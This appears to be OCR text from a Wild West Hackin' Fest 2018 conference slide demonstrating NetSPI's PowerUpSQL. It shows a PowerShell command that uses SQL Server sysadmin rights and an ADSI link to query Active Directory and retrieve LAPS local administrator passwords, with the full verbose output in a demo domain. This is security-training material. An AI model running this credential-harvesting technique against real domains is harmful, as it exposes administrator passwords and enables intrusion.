 WILD WEST HACKIN' FEST 2018
POWERUPSQL
NETSPI
Demo – Grabbing LAPS passwords
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Script
PS C:\> Get-SQLDomainPasswordsLAPS -Instance MSSQLSRV04\SQLSERVER2016 -Verbose
VERBOSE: MSSQLSRV04\SQLSERVER2016 : Connection Success.
VERBOSE: MSSQLSRV04\SQLSERVER2016 : Login: DEMO\administrator
VERBOSE: MSSQLSRV04\SQLSERVER2016 : Domain: DEMO
VERBOSE: MSSQLSRV04\SQLSERVER2016 : Version: SQL Server 2016 Express Edition (64-bit) (13.0.1601.
5)
VERBOSE: MSSQLSRV04\SQLSERVER2016 : Sysadmin: Yes
VERBOSE: MSSQLSRV04\SQLSERVER2016 : ADsDSOObject provider allowed to run in process: Yes
VERBOSE: MSSQLSRV04\SQLSERVER2016 : Executing in Link mode using OpenQuery.
VERBOSE: MSSQLSRV04\SQLSERVER2016 : Creating ADSI SQL Server link named kocDVpKI.
VERBOSE: MSSQLSRV04\SQLSERVER2016 : Connection Success.
VERBOSE: MSSQLSRV04\SQLSERVER2016 : Associating 'DEMO\administrator' with ADSI SQL Server link na
med kocDVpKI.
VERBOSE: MSSQLSRV04\SQLSERVER2016 : LDAP query against logon server using ADSI OLEDB started...
VERBOSE: MSSQLSRV04\SQLSERVER2016 : Connection Success.
VERBOSE: MSSQLSRV04\SQLSERVER2016 : Removing ADSI SQL Server link named kocDVpKI
VERBOSE: MSSQLSRV04\SQLSERVER2016 : LDAP query against logon server using ADSI OLEDB complete.
VERBOSE: MSSQLSRV04\SQLSERVER2016 : 17 records were found.
Hostname Password
-------- --------
Windows81.demo.local this is a test password
PS C:\>
35
WILD WEST
HACKIN' FEST
2018
BLACK HILLS
Information Security
CELEBRATING 10 YEARS
•2008-2018•